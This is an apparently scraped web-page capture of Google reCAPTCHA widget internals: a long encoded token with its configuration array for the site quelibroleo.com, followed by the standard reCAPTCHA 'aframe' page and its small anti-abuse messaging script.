YwpHDgXVcw4jCklbCvCTCmcOUWinDsU12w6HCnVcFw7DDuMKxw7TDsxvCi8Ocw4FwworDpWXDvsKzFzV+wobDihTDsMO0VsKMZcOzJBLCr3FWfsKPeMOJLhXCoMOiwotuGFrDm14Aa8Kyw4PDocKTM8OIOMOeM8KcwrrDvlLDrwnDmMKud8K/w5J2woTDvyZmfWzDuhvCpwxnWkhGw5PDr3TCmcOMcxfCn8KvYMK0XsKAQn3CrcKKw6rDs8KkLyLChCbDnGkNw5/CjcKLw4fDnsKRwq91ZSjCnMK6wqhfHMOgw4zCngXDgMOmwrrDgRVSRcOuw5IYJcKdw5PCqFRzS3TDg01mwqfDmcKWw5xccW3DiRdSwqbDoHVcBB3DnXtfFsOPwqhrEsO9PAFbw67CmcKCw5bDqMOgw57Dg3zDiMOOwrjCsXHDtsO4w7HCqsK/w7JENDLDh8KQw5PDoMOrBhsWKWDDl8ODw748U8OueMOYw5REYcKuw5E+wrDCncOVw6nDu8KnwpHCh13DjR7Cql7CnsOBU8KKXsONdcOpwpzDuMOHNSbCp0Jwwo4SwpwBwqnCpMKawqdHwo/Cr3AXTXkkwp0Aw4zDsDbDokB+wrPCtQRuCELDu11jwoHClR7DmsOTQU1+M8OLw7bCicKTwqMZPMKqwrHCihPCkTjDoXgTwrx0T34bw4d1woIuw7YJTcKURTHDl8OfcAPDoH7CqyLDnMKDRCodw5jCnMOQehHDs8KuH8KbwpA8U8O/wr4vXlUgUilfw5XCnMOwfMK7wrTDlMO8Y8Oew6phBcOiI2rCiErDq2vCqsKqwrfCiSIWwqlAEMKAF8KPDsK+MMOmRRPDo8OcwpM2DhbDrSFIw7XCkiZTw5BBal9gw7Uhw7lcw7TCuMKkTsK2Sh40w7UnNMO1woTClMODUmXCkkEQw74bw6vCu8OCOFjDl8O/NHbDtsKmwprCjMK7w7rDt8KhVsOIJHvDmsKOA8Kbwqg/SjHDtMOzwo8gaMOqwo/[base64]/CucOowrnDkG8pfXnDjsKQAcOjwo4nYG7DpEF9wr3DpC7CoVHDtcKJRMKVcgHDuWLCvk7DkMKaw7PDssKUwoTDrXovwojDpcOGK8O+w4cKRsKFLcOow6sXCMOOwqxaaMOfw7vCuRQZASHCr8OsdiZow7dLw7LCtMK+ecKxwpVBw6HCv8KPVH8PI8OENcOcw5/DrFTDv8Khw4LCh8OaAsO2woLDmMK3N23CgcOmEsOBwqcODjUlHsOOw49SOsKqwobCnC/DlsKLVwnDmnnDjcKaE8Kww5LDusKiwo8ww7Eew4sEw4cJw5/Dp3JVw5fDpsOxcHlzw6E2wqtKw6Ybw6ozJcKKwrbCpSR0FMKtZMOTw5PDo8KwPAHCgXPCn8OKNMKqVH/[base64]/CmVY0w57CscKAK8OMw7zDtQDDqwrDmjTDmjrCtsKhw47Dp8KDwp82wqzDpBXCl8KFIBovw4siwo3DsMOMwoLChsOiw5VmwpzCrMKEKVfCmEzCm0onCsO9Q8OqOD0lKi7CjwIKw7kWw7HCqmZQw5Jsw4l6WRXDjsKjw5jDn8OCHMK/M8OQaALDpkDCqRTCk8KhCCfChsKIL2wMwoPCmTfCjMKjwqPCnwLDiCkzwrV/SsOFSw8jw5kkYnzDn8K5w6Fawo8pI3XCqlBAwqF3woDDgHbCpMKww59uLQLDixzCpMK+IMKTw6B6w4VBPcOxw5nCmlPDuTbDmcOPaMOqSXDDvjdyIcKVE1Ucw6DClsOOVAPDkcKTw4cEYCnDrMKXwqHDhsKnw6FaJAvCsy/CtsKDBBN2TsOTA8Kyw6bCqMKSIA5+wroJw5XCncOKVsKzesKFwoM9Si/DtWJRR8Kfw41sw4/DmsOBY8Ohwq7DgxhhYjnDp8OHw7fDqh/Di8O6OMOkOcOhHhXDuMO3w53DocOwwqPDosK7DFHDswlKwrMGRMKfMMODSiXDmXctczJXwrrCl1ZddwZwI8KlLcKGw7sJwrpEPcK1JhvCjHTDlMKGEn7ChzI6KcK/wr7DsG7Dv8KEwrlBdETDlcOfwozDlQMjw6DDuAPDlcOAwo/DqxbCgVDCgcKCw7N5W8OHO8KZw7pva3vCs28QSsOcwrUzwqfDp2fDs2DDvsONwr/DjErDrcKHwpnDq8OfY2kXVcK+wq/CrcOndFHChX/Ck8KtBCfDqsKeCcOXw6LDgVXDq8OYw5bDoSRgw4wgw4HCrsOtw67CsElkI2nDmnvCuMKxCsKrYylfMFcHUMKaw5RmwqvDvSIHwpJJw4dGdlkmw6MMLS3CpE7Do0Jbwo9dw5LCjMKFXcKuLgsawqDDrMO7Exslwr0Nw618QDvDs8O4woo/[base64]/Dl8KeYk3DnBszDcOuwrjDg0HDgMO+wpptwqJIJEdzPVRmwo/[base64]/[base64]/Cl3XCmcOvwqR/w7nDkMK6wqgMbsOZwrkEwp7CszrCqcOYw5QsZMOGQxvDiMOWaD5Kwql4dmzDkMKlw4fDk8OQwqNYdcKlYSoqw70Uwqtrw5nDv30LLMKgw4HDu8Ohw5bChMKtwonCryM2wrnDicO1wqV2LcKZwo1gw4vDoELDhMOhw4jClGkpw5B/wr7CsCDCksKgw6JOZMOgwpvDlsOwdR3CqwBCw7DClGJYJcKfwpwwfmvDssKRYEzCvMOSRsK3NMO0WMKWBHXCrcOLwrrCksKpw7LCtAZ7w4Jew51BwrMdbcKEwpkteW/[base64]/dQtTwrgbw6pyYcK7cy7CuMObwobDiA8bBMKRwrUMwpMOYcK8DsOFwrkiST0fNsKjw4PCsDbDklEcwoFOwo3Cv8KAw4ZIfWXChm5aw7AMwpvDs8KGWBspwpnCuDAqPAVXw5/Cm8KDd8OKw5vDoMOkwrjDnMKCwr4zwrdsHyJFYMOewqPDkyATw4bDnMKIY8Kpw5/DhcKOwpTDq8O2wqfDicKSwqbCjBDDnUjCs8ODw55dJ8OAw4M0bWPCjAlePi3Dm8Kcd8K2fMKUw6XDkWoZXcKxATXDpMO2QMKnw7JtwqwhwrN5HcOawo5rXcKaW3FSw65xw5HDjmLDnWMDcmDCnV/[base64]/CsELDqHrCpsO5W0oyw4DCisOSRGXDvVkewr/CrMKdwqPDsVMrw6UfAEPDuMK6w51ww7xrw5saw7HDniXDj8KIWmLDoy0GIzDDh8Osw6jChsKES2h/w57Dj8OCwr1kwpMew4BCGD/[base64]/AsKiIBc3DWnChsOTw4YEwq0cwokNO8O2woDDvzJfwoYGa2oTwpQTwqIKLsKsaMOnw5vCu8Orw4t/w6LCmcOKw63DuMO2TBfDgF7DiBgMLQYnFRrCs8OTT8ODZ8KuBMK/AsORQsKvdsOzw4DChSNyY8K3V0kAw5XCogLCssOfwrHCmQLDjQkJw6c9w4jCmBoBwrjCmMKEwrTDsUfDpnXDkR7Ck0s8w5PClEo1LcKWBBbCjsOVX8KCw63Ci2kmYcKqZVjCuWHCsQ0aw49owrLDsAjChQ3DsWrDnVckX8K3M8KrGsK/U1rDh8KqwoQYw7fCjsO4wrPCnsKtwo7ChsOvw63Co8Kvw6AUc3okTDfCjsOPD2lcw54wwqQCw43CnjfCiMO9P3HCgQTChnXCtk1mZAnDthZ3VBkCwocDw549Zw/DgsOvw7rDnsOyEjZ6w4QBMcKyw6lOwpJkbMO9w6jCjCNnw4hrwqTCoQpLw7UswqvDgSjCjF7CisOAwrvClcKFJMKqwrHDi1N5wq8+wqA6wphBYcKGw5xoDRNQGQLCkkXCu8O9wqHCpgzCnsOMOgjDlsOiw7zDl8OCwoHCtcKBwo9iwpsUwqsUZwBkwoIswoYzw7/DiAHCpCB/eiEswoPDlisuw7HDvMOPwo/Dow8ZaMKcwpQNwrDCucOwecKHBwjCp2fCsXbCkGIhw5hCwq3DrDFDYsOJcMKkccKrw7tfISRnFAXDqcONUmMJwqnDj0fCnj/CqMOeBcODw4kywohpwrcmw5LCpTPCmkNWawEUbk3ChwzDtg/CoApyOMKSw7U1w6/Ci0fCj8KIw6bDtsKaaBfCucKHwr57wprCrcKEw6wubcOFA8O9wqTCicKtwo1/w6hCe8KbwqTDncOXGsK/wqw1NsK4w4hpSyjCshfDg8OGM8OsdMOaw6/[base64]/w4lfw70gPcKMwqkMw5tEw6/DkGFJeMKdw6UDw7cfwrbCthItNnjDqsOfazQZw7jCrsOKwqHCqlbCtsKFHkYrBmEUwrwswqDDrD3Cq1Fbw690X3PDmsKKLcOpIMO5woTCssOKw53CjAjCh3tTw7vDrMKvwolhesKNGkDChMOCcXvCphNQw6kOwqQFBA3Ci3B9w6LCuMKMwoodw4QOw7/[base64]/Dq8OwR8OORcKGKsOLJMOVNcO1wqTDsXPDqsOOw4TCun/DqULCjxrDhSnDocO9w5RXBMOOaMK/EcKAw5Zhw75Awpovw6tnw4IiwqU6H2ZyJMKywpg7w6jChTQ2Ow4Nw7DCp11+w6w6w4BOwobClcOWw5fCrAt/w6I9D8KBGMOQbMKCYcKoSWzCgypkaRx8wp7Cv8OPW8OlLxTDgcOuHMOzw6dXwoLCi1nCq8OjwpPCnkrCu8KKwpDDuXLDskzCo8O4w5/DrcKdEcKBF8KGw7h4ZMKTwoEow7XCr8KlTsOqwobDkFt6wpPDqQkhw6xZwoHCij0DwoDDs8OVw5pGGMKJa8OZehPCrF4RDDozJsOcVcKGw5sgCXTDljzCs3fDiMOlwqfDtBcowp/[base64]/CviQ+w5oSworDu8KmSgdhwoBGTsKiUsOyFxIfwrHDoMOiPAlUwp3DvGsCw75SJsKIwq4mwrVsw5kWOsKCw6gbw4Q1VwkiTMO6wpNlwrrCjmwTREPDpyRowozDj8Oqw4w2wq/CpRk0DMO0YsKbCEsow6Byw6DDqcKzeMOYwqw5woMAJsK8w7U/byw+IMKoJ8K0w67Di8OndcOBWkTCj0QkHH4UdHUqw6jCkcOCTMKHBcKtwoXDoi7CpCzCo1tvw7hpw6zDtTkIYRN4Y8OpVB54w6TCp3XCisKAw698wqjCg8K+w6/Cg8KNw7s9w5jCuXFRwoPCocKEw7TCmMOaw7fDrzYlwqtcw63Ck8Okwr/Dl0/CksO9w7dbFCBARlnDqGlOcgnDlDjDtxJgK8KSwrLDnEHCjkcZG8KSw4JuP8KJARjCnMKewqN/AcOQI17ClcO+w7rDp8Oow5fDjD/[base64]/fijDkMKLecO/wowIwpxFMsK9wofDusOTwrbCgsO7BS1zfkR1wq0SZEzChWRUw6rCtk0PTk7Dq8KkIw8DelXCrsODw60ywq3DpW7Dv33DmxnCksO/fmsJF00CHysdT8KFw7ZCaSInTcOETMOWHsOMw7siWh8EYzhFwrzCi8OCHH0wHT7DrsKDw714w5XDmBVgw4dsQR8XcMKswq4mHcKnHzZiwojDuMK1wqw9wp0Xw6hyIcK3w4LDhMOpAcOuOXhOwqfDuMORw5HDvG/[base64]/ZgbCok3Co3xALMOow6ARw7LCssKYwp1vw4Ffw7cDJGY/cz8PNnTClMKTQMKqdXMVNMO8wpsfT8Ktwodsb8K/OCBuwqltEcKDwqvCicOpZDNJwpp7w4HCqDnCkMKww6VOMSDCuMKXw7DChRF2AcKbwonCjVXClMKgwo97w4B4Em3Ci8Orw7/DlGfCtMK/V8O+ExFtwqfCqTEXTwoEwpF4w5bCj8OYwqXDkMO7wr/DjEjCg8K3w5oGw5sSw6d1A8O7w6vCgRjDpC7CkRxgMsKROcK2Blw9w481csKbwoFywrQdbcKyw4tBw6FmbMK9w6pjXcKvNMKrwrlNwrkQL8KHwoBkbU17USEGw5ASKwnDrG5wwo/Dm2jClsK3RRXCu8Kqwo/[base64]/[base64]/CjcK9wpzCjcOxwoPDg3gPw6TDvWMqw60neE1QQsKRdcKiGsOhwqTCjsKLwrfDksKDBUtvw7VHP8KywpjDpmYqcMO6WMOzAMKmwpTClMOJw7DDvng8WsKzLcK8HGQMwpfCncODA8KdTMKSS2oaw6bClC8qJww3wovCmRfCucKPw4/Dmi3CncOMJWTCp8KjC8KOwqTCuEx7QsKiMcOsIsKxD8O8w6LCtXnCg8KkX1APwrxoJcOOLHATDMKOHMO9wq7DicKSw4jDmsOMEMKYUThYw6TCqsKnwqljw57DnzTCj8ODwrnDtUzDkz7CrlRuw5XCqUwww7fCrBfDl0o8wq/[base64]/CmsOHCk7Criw1wpLClToLZF/CrwU1M8O5TlrCjk8dw5rDq8KPw4I/cH7Cs0MbbMKaF8KswrnDsgXDvHvDnsOpRcKew6zDn8Ojw7dRPBzCssKGacK5wq51KsODw4kSwqfChcKKfsKOwoY5w7U9PMOTShfDsMOAwrVyw4PCvMK/w7fDl8OXCArDn8KBJBnCtRTChxLCkcK+wqoiOcO2fD8cdg1FZEQRw7DDog0ow7fCqWLDocO6w5wvw7rCvy0XCS/[base64]/DmsKYwqI7wpbDlsO5w4xHaiMbw5gbw4XCkMKzb8OWwrB/[base64]/DscOfO8OIGsOuNUbDj1U0w4TCn8OFExDCkX3DkQxJw53Dhyk5IsK9OcOJwrPCgAYqwrjDoXjDgVXCjGLDsWXCnzfDsMKTwpIDUsKWcnLDmzbCuMK/QMOSS0/DjEXCvEjCqy3Cg8K+ESNtwq9nw5rDi8Kcw4DDoUnCpsO9w4/CrcOwYgTCvHzDn8KwfcKiNcO1BcO1YsKPw4TDj8Ozw6tCVGfCuQrCscOjc8ORwq7ClMOJRn8BWcK/w4ROT140wqBDWRjDmcK9YsKhwpsnKMK4w74Ww7/[base64]/Dr8OTSMKVccOEL2FjwqLCncKaw6TCgsOGwr5gw63Ct8O6URE0NcKECcOHGlUtwpzDm8O9NsO3JRdNw4HDuHnCoWxPPsKTWypow4/CqMKtw5vDq0Jdwp4BwqjDknvDmSDCs8OvwpPCnRxiYcK/wqbCjAXCnAQWw6Z0wqTDmcOxDiZmw6EJwrfDkMOdw59MOk/[base64]/DlhzCksKIdhbDqHXDn8OwUsO5w4UVw6vDp8OUwqRWw43DhR9rwqHCujTCihTDqsOXw48MKCTCrcOHwoHCgRHCs8O/CsOTwpwcCcOuIkXCr8KiwpPDtH7DvUVBwpVhVlkvdWkJwqkewpXCmTpJB8Kbw7UnU8Ksw7fDksOzwp7DmCp1woxzw4cPw7c8ajnDhiUIOMKrwpPDgyjDmBpmBnTCosO5McO9w4TDglXCtXdMw6EuwqHClmnDuQ3CgsODJsO/wpUTfkrCjsOJIcKEb8KQXMOSTcOXDsKzw7vCi0p2w48OIEo/wogLwpwFB0glH8KWHMOow5DDgcKpF1fCvhh6YgbDpD3CnHHCqsKmTMKZTUfDtwxlTMKbwpTDhMKew7k+aWplwoswUgjComZLwr9Zw49+wobDtlXDqcOJw5LDnXrDsnNLwojDk8KiYMOvEGDDnsK+w6F/[base64]/[base64]/[base64]/DgQDDlUrCnGMYKsOLCcKkw4vDtsK5ej7DjsKeXFTDj8O/F8OMSgoyOcKUwqjDhMK1wrbCgkPDrMKTMcKNw7vDvMKdfcKDB8KGw45TK0Ezw6LCvlHCj8OrTRHDk37DpCQqwpnDsj8QfcKgwqjCrjrCuDptw6kpwoHCsVvCtyzDg2bDrMKzOMKuw6pPVsKjCXDCqsKBw5zDvitVNMOGw5XCuFfCmGIdIMKRQGfCn8KQchvCjg/Dh8KkT8OnwqRjOgbCjjjCghZ0w4vDnnnCh8OjwrAoPCptaj1AbC4cN8Oow7sqfmTDp8KSw5vCmcKJw4DCi2PDosK3wrLDjsOWwqhRPV3DgDQOwo/DnsKLF8O+w4fCsSfCqEZGwoAPwrUwM8OewrrCgMOiZWp3AhLDtSlewp3Do8Kkw6ZWQlXDrFQIw7JyQ8OhwrTCvEEGw7lWdcOvwpYjwrQaV2dlw5cWaTs8Fy/CpMOOw4Yrw7vCnV1CLMKSfcKiwpVgLDrCnRIsw6YTMMOJwqx7MRzDk8KEwr19RlJrw6jCvloRVHcfwqA5dcKvcsKPPHBgG8OQHTPCn3jDuh53FyxTCMO8wrjCoBRuw4A4WRQiwqtpQUbCow7Dh8OrZEZBc8OyGMKFwqFtwqrCn8KAd2x7w6jCmlU0wqEZJcO/fj9jYwwSAsKmw53DmsKkwqHCnMOcwpRDwrBfFyvDhMKHNlLCnR8cwowhRcOewq3CncKawoHCk8K2w4Zxwp0Zw7bCm8OGB8KHw4XDl2hvF3fCnMOkwpcvw5Maw4kuwo/[base64]/[base64]/DoMK1dsKcAH1JVMOmwrnDk8K+w5PCqsK9w6rCjsKxIMKORmLCvULCkcKuwpDCscKjwonCjMOWB8OtwpwuUWNcIF/DssKlOMOPwqhCw7sFw6XDhcKpw6kUwrzDnMK1TMOZw7B+w4IFOcOGCBDChXnCsX9pw4rDvcKiLAHDkXQcMWvCq8KWR8O9wqx3w6bDisOyPQ9wIcOAOEozU8OEVTjDngdyw43Cj1RvwoLCvg/CqDI1wr4Pw6/DmcOnwovCiCM6c8OCccONdgV1TCfChD7CocK2w5/DmC1vw47Do8OiG8KdFcOmQ8K7wpnCsGTDmsOmw7xpw6dLwrzCtinCji4qM8OIw5nCpcKEwqEQY8O6woDChsK3ahnDlkbDly7DrAw/MnjCmMOOwpdxCljDrW0vHFgswqBow5XCjUtsbcO7wr9fRMKtOyBpw7x/[base64]/[base64]/CuHI6w6AWf8OBLSnDscKBw6cQW8KAF1/[base64]/CqjrDtcOmZcOhMwYkwrzCmAhgwrY6c8OzbUXDicO6w6UnwqbDsMKDfsOVwqw/[base64]/DkMOkT8Ksw7cRwpDDvMOoZcOoBMK/w5bDrgTCgsONIMKxw7hSwrU5W8OKw50awrEow6bDvCvDtWnDkw1geMKCccKKMcKnwqgOQmApHcKzZwjCuCBGLsK7wqN8IBEuwpTDgHXDtMKJb8OGwofCr1fDg8OTw63CuEkjw6DCtE7DhMO4w75yY8KOcMKAwrPCuDlcVMKdw4UKU8O5woNzw54/Y0ArwrnDk8ONw6wuccOgwoLDiixsbcOXw4Z3AcKzwrlQJsO/wqDCgHDDgcORTcOQdgHDtCUfwqzColvDkVUtw7l2fgxsKjVQw5oVfzBsw6LDpSNII8OyR8KiBy92KwDDicKrwqB1wrPDlEwnwq/CigZ1KsKVaMOvUHrDq0/Dr8KvQsK2wpHDr8KFB8KMUsOsBiU8wrBXwqjCoXlUd8ODwr0BwoHCnMKQCi3DrsOQw7NRO3rCvn5bw7XDvV/[base64]/DuVs2PQ4cMcO9V8KbH8KOwqlowo3CqMOXNj3CnsKOwqdAwrwIwrDCoFoOw6k9WAE+w7LCsEcnDUwpw5/DsW85ZHnDvcOXbzrDqcOyw4o4w6NNYsOZciRhQsO1GVVXw7BiwpwCwr/DisK6w5hwHx10wpdwK8OswpfCsWNAcEcTw4QwVEfCjMKTw5hCwoguw5LDn8KSw7MZwqxvwqLDqcKew5vCvGTDvcKFSnJwAGE2wpFvwrtqRsO0w6XDkGsNOBPDqMKEwrlCwpEfbMKywrpBVljCpilxwqs8wpbCpA/Dlns0w4LDunjCpjjDo8O8w4Qgcyk+w7J/FcKrfcKZw4HCoWzCnUbCvh/[base64]/Ds17CncKyw60cworDjifDlXdrT8Ktwq1twoLCoMKUw5fCjXjDhcKcw6FgGk3CncOBw5jCvFLDlsKlwpTDhhHCvsKoVMO/[base64]/[base64]/DqMKWQUXDsRwzwroAw591BirDo8Omw6EKAWpmBcO5w51GEsKAw6F2L3F4AC/[base64]/[base64]/CnxYSPsKFF3HCmXfCpMKCPGDDocKoFcOfcUUXIcO2fcOfJybDuS97w64OwqAjAcOEw6HChMK7wqDCp8OKw6orwp5Iw7vCgUXCvcOFwqDCjD3CpMOkwrtVcMKrHWnDkMOoD8K3dMOUwqXCojzCiMKyc8KzI1V2w4zDr8K/wopCPcKQw5vCmyHDlcKIDcK2w5ttw4DCrcOdwqHCk343w6Idw7zDosOPK8Kxw7rCgcKkRcOeMgolw6dGwrFewr/DiRrCksO8MChMw6vDhsK/[base64]/DnsKmVcKyL0osblNLDV/[base64]/DgsKMwoEQGsK3RRzCu8Ojw4zCujXCrMOww57CvsO2Z8O9KUHCrsO8w7DCgiZafmXDgDPDtgPDp8OlK19YAsK1Y8Oua0AiXmx3w7BWOhTCmUIsD3VNfMOyUTXDisKdw4TDgndESsObFC/CuxbCg8KUCVMCw4NjJyLCrmYywqjDtwbDpcOTeXrCk8KewpkCMsKsJ8OWUTHCliEWw5nDghXDssOiw4PClcK3Z15pwrIOw4BxGsOBUMOkwrrCsUZQw77DqGxMw67DnADCiAE/wrYpPsOQV8KSwq4nCDHDuzUVBMKFHHbCrMKJw4JlwrpRw7EswqrCl8KWw5HCsQXDn2x/A8KDEVYQOBHDvWQIwpDCgVTDsMOWITp6w5sFDxx7w7XDiMK1Jg7CjRY0U8OQd8KfBMKFNcOlwo1Lw6bCtw1KYzTDuEXCq3/CljRgb8KOw6daEcObNmcawrHDqsOmMUdILMOfAMKPw5HCoCHClV82HlUgwq3CpUvCpl/[base64]/DosO+VMOXw4xhSyRvcg/[base64]/DlRxRwofDkgrCvMKbw6jCgD5pWDx7B8OZwr05DMKWwrDDm8KYwoXDtjN+w5F/XFl1B8Ojw4zCt20ddsK4wqLCoEFkWULCiSkyZsKkC8KMZxLDg8OGQ8KZwpEUwrTDlz3CjyJ6PEFpKGLDp8OaEFTDqcKSW8KOb0dFMMKRw451WcOQw4d8w73CkDHCrMKzTF/CpzLDsXTDv8KJwp1XS8KLwq3Dm8OGNMOCw73ChcOKwo8FwrPCpMOyGChpw5HDvHVFVjHCj8KYPcKmEl8occKKC8OiEl8ow50hNBTCqD/CqXvClsKHE8O0DcKOw4Nhfm9Xw65FM8OgaisEZSnCp8OGw641C0ZqwqZnwpTChSLCrMOcwobDvWocLQgveFo5w691wop1w4RaH8OwfMOqLsKoVw8KbhLDqlFHScOAe08Lw5DCg1Y1wqjDqFnCrk/DmcKKwpnCu8OFJsOScMKxKVfDjFnCk8OYw4TChMKUKAHCssOSTsKNwofDriTDo8K7QsKuSktsZA84CcKbwqTCtVHCrMObDMO/w4TCnxrDlMO0wpA7wp12wqcXNMOQESzDsMKNw4vCjMOGwqslw7k/fzjCmGU9ZsO6w6/CvUzDjMOEa8OSOcKLw69Uw4jDsyTCj3t2QMK2QcOvFWtvEsO2VcKhwoNJb8KJSWfDrMK2w6XDgcK9R0/[base64]/w4bCpBc0w6DDvDzDt2kxwqdfYEchwoNDw7tYZB/[base64]/McOsVMOqwoRnC8KEQ8Knw7s8w7PDtjgjwrAHAsKHwobCgMO6GMO/VcO5PzPChcKUXcOKw79gw4lLZ2sCa8KawrLCvkDDlmXDiG7DsMKhwqt+woZGwprCpV5DFHh3w5tPVBTCkAYCYBnCh1PChnlTHR5VWWLCu8OFDsO5WsOdwpjCrDTDj8K3JMOkw5IWfcKgSgzCpcKaJjhnN8KbVEHDtcO7XQzCksK7w7/Dq8KjD8K+EsKoekN/HB3Dv8KQFRDCqsKOw6fCicOWXj/CoQQmGMKMPkrCj8O5w7Y2FsKRw696DsKAHcKXw7XDtMKlwozCgcO/[base64]/wqMwwoc6w5NuU8ORJcO2CcORDhInWwh9ZCbDui/DtcK8JcOPwoVDaxUbIMO4wrfDvi3DillTAsKpw7LChcO+w5/DvcKYD8OUw73DtzvClMK5wqnDvkQkCMOjw5dJwrYzw75PwpY1wppMwoY2J1BmBsKkHcKHw4lmY8Kjwp/DmsKxw4fDncOoJMKeJRTDp8KzQBNHcsO+WjzCsMKCasOEQyZmB8KQHEYLwqXCugQmUsKGw4gtw7nCrMKVwo3CmcKLw6jCrjfCll3ClsKXJB4/QAgMwrbCjlLDu1HCtWnCiMKaw55ewqYjw45cfmpPbjzCuEEnwo8kw4NOw7fDmSzDgQzDvcKuCFVow5bDgsOqw5/DnT3DpMKweMOyw71/w6AxRAkvTsKqw5PChsORw4DCicOxC8OncE7CtTIHwpbCjMOIDMO0wrk5wo94LMOtw50hGGDCj8KvwrRNRcOEFxjCocKMUQAqKEtCbzvCvGtJbU3Ds8K/V0VLOsKcTcKKwqDDuUnCsMOxwrQ7w5TCvTrCm8KDLTLCtcKRTcK4JVvDvTvDgE95w7tuw5Rtw47Cnj3DocO7Qz7Dq8K0LW/CvHTDmxgPw7jDui0Gw50xw6XCl14AwrQhcMKTJcKNworDlGEDw7jCocOWcMOhwoR4w748wqPCvxQVG3HCvnXClsKPw6nCikDDiE4pLSw/F8O9w7Bxw57DlsKrw6XComfCj1FXwowZYMOhwp7Du8KfwpjDsRg1wp8FKMKRwqrDh8Okd3phw4QtK8OPc8K7w7UgQBzDh1w9wrHCisKgU2YSVknCvMKeB8Ozwq/[base64]/[base64]/[base64]/w6DCkCBXw4cawpUVw6gzcMKrW8KhdMO6w7AEA8KqwpldSsO4w6s1w5BSwrQAwqfClMOoDMK7w7XChTZPwpNaw65EGRxyw47Dp8KawobCoDHCicO/HMKIw6cjdMO9wpxJAD/CgMOXw5vClEHCi8OBAMK4wo7CvHXDgMKJw79sw53DmWJwGxdWe8OEwoNGwpXCksKIK8OIw5XDsMOgwpzCmMO2dgFkb8OPAMK8TFshIEDDsR1owpY/b3jDpcO4GcOwXcKkwoMmwrvDoSZfw5/DkMKORMOWd13DnMK9w6J+bwvDj8KqGn8kwplTWcKcw5w1w5bDmCXChRrDmRHDmMOpFMK7wpfDlnjDnsKFwrrDqW5bOMOFFsKzw7rCgnjCrMKvOsKDw5/CuMOmER8Dw4jCklTDixXDlkRBRcOdV11rJ8Kew4XCocOiRRrCvx7Dtg/CtMKGw5VfwrsFVcOxw5rDs8OXw7ELwqRhL8KWdVZFwrhwQkjDmMOOQcOkw4LCsE0JGyTDvCrDr8OQw7TCr8OOwrPDmCQnw7bDo2/[base64]/Cs8Oew7gJwqnDiMOYw4vCrnQZAcOyUMKjclXDsDQ/[base64]/Duk7DqsKZwppdwp/CgMKxNHDDrjLCmcK8GDLCs27CqMKuw70RBcOCO19gwoDCvmPDnU/[base64]/RTg9w7g9w6FibwHCvMOPOHrCqls8L28DaBRLwoczXGfDrR/Dp8OyPhZMV8KWJMKuw6ZbShDCk0LCjHBsw54nZSHDmcORwqzCvSvDlcONJ8Oow4wjCWRSNBPCimddwqbDl8OTBDzCosKTMxFwBMOew7HDiMK5w7HChjXCgsODJ1rCq8Kjw58lwqbCgRHDgcO5LcO/w7gnJWs7woDCmgpoXB7Dk104TAE1w68Jw7PCgMOOw6oXGQA8MS56wpHDgFnCqWQyF8KsDSvDnMOabwjDvxrDpsKcZDhyesOCw7TCnVs9w5zDgcOKUsO0w57DqMOqwqZawqXCssKsUm/Cnh9Gw67DrMOvw6UPIDTDiMObJMK8w5IYV8O4wqHCr8Kaw4zCqsOQHsOCwpTDn8OfawMZehdLOXcLwq0jaRlrGHccKMK/[base64]/Dn8KZYCIOwroTUMKxw6HCpy/Dq8KOeSjCpMKRwrrDjsODw5oywrjClcOGF0A+w4fDkUjCpR/[base64]/RQxeXcOww4zCgCnCuMO8wonDt3BQFEPCvsOhw7HCt8OUwofCgQkdw5TDn8OpwqwQw7M5w4oYHU4jw5/CksKdBhjCi8O7WDPCkx7DjMO3Cl1jwpoMwqVBw4xEw6PDlR4rw60KNsKtw4M6wqDDkT5xQsOewq/DpsOie8OWeQlqWVk1SBLCsMOPQMKqFsORw5sBMcO2Q8OXWcKFD8Kjw5rCphDChSIvdijCtsOFdGvDrsK2w5LCnsO8ASHDosOXLzdUfgzCvUBGw7XCqMKqbsKHQsOEwrvCtAbChDAGw4LCvMK1fyzDiFsMYzTCq3ITBDRjUVbCujVawpoLw5ocKgoDwrR4Nw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dQcS4Z2nwtzqJr31vwO6sJErJ4BX//FdREAsVqFQciA\\u003d\x22,1,0,null,1,1770122388720,0,0,[2,67,145,185,37],null,[223,108,154,8],\x22RC-d2GjNKxVNZGOFw\x22,null,null,null,null,null,\x220dAFcWeA6VD3x5PfbcE8CxpfJ6RDShxisW7d_PF3z62opAmjh7e_Vmai3I6z6NsoXxP8vhe14xFe-abWsCP3TPAHK6rul2dk4d4A\x22,1770205188850]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hp1JIecnSz23zLTZ6EC7-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770118790550');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>